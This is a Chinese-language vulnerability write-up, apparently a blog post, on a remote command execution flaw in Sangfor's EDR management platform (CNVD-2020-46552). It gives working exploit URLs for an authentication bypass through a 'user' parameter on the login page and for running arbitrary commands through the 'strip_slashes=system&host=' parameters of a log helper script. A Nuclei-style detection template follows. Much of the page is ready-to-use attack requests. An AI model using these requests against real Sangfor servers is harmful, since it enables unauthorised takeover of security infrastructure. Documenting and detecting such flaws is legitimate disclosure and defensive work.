深信服EDR远程命令执行漏洞(CNVD-2020-46552)
漏洞信息



终端检测响应平台(EDR)是深信服公司提供的一套终端安全解决方案,方案由轻量级的端点安全软件(Agent)和管理平台(MGR)共同组成。通过任意用户登录平台后,在关键路径/tool/log/c.php?strip_slashes=system&host=id的host参数中可执行命令。
1、任意用户登录
1
| https://ip地址/ui/login.php?user=任意用户名
|
2、远程代码执行
1
| https://ip地址/tool/log/c.php?strip_slashes=system&host=id
|
截图
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| id: CNVD-2020-46552
info:
name: Sangfor EDR - Remote Code Execution
author: ritikchaddha
severity: critical
description: Sangfor Endpoint Monitoring and Response Platform (EDR) contains a remote code execution vulnerability. An attacker could exploit this vulnerability by constructing an HTTP request which could execute arbitrary commands on the target host.
reference:
- https://www.modb.pro/db/144475
- https://blog.csdn.net/bigblue00/article/details/108434009
- https://cn-sec.com/archives/721509.html
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
cvss-score: 10
cwe-id: CWE-77
metadata:
max-request: 1
tags: cnvd,cnvd2020,sangfor,rce
http:
- method: GET
path:
- "{{BaseURL}}/tool/log/c.php?strip_slashes=printf&host=nl+c.php"
matchers:
- type: dsl
dsl:
- 'contains(body, "$show_input = function($info)")'
- 'contains(body, "$strip_slashes($host)")'
- 'contains(body, "Log Helper")'
- 'status_code == 200'
condition: and
|
参考链接